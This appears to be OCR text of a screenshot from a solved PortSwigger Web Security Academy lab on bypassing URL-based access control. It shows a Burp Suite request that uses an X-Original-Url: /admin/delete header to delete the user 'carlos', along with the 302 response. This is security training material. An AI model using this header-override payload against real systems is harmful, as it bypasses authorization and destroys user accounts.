 Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
5 6 7 × +
Send Cancel < > Follow redirection Burp AI Target: https://0ad100be03a665f981d984 HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /?username=carlos HTTP/2
2 Host:
0ad100be03a665f981d9840b00a60056.web-security-academ
y.net
3 X-Original-Url: /admin/delete
4 Cookie: session=zYbPmXPmwH2Htyute8Lg52dItW84QZ0u
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ad100be03a665f981d9840b00a60056.web-securit
y-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Custom actions